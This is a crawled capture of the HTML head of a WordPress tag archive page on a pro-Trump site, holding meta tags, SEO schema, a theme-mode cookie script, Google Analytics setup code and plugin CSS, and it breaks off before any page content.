

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/tag/russia/
body_size: 70015
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>russia Archives - We Love Trump</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="russia Archives - We Love Trump" />
	<meta property="og:url" content="https://welovetrump.com/tag/russia/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://welovetrump.com/tag/russia/","url":"https://welovetrump.com/tag/russia/","name":"russia Archives - We Love Trump","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/tag/russia/#primaryimage"},"image":{"@id":"https://welovetrump.com/tag/russia/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2023/03/IMG_5494-1.jpg","breadcrumb":{"@id":"https://welovetrump.com/tag/russia/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/tag/russia/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2023/03/IMG_5494-1.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2023/03/IMG_5494-1.jpg","width":749,"height":384},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/tag/russia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"russia"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="6051a8d780" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; russia Tag Feed" href="https://welovetrump.com/tag/russia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/tag\/russia\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
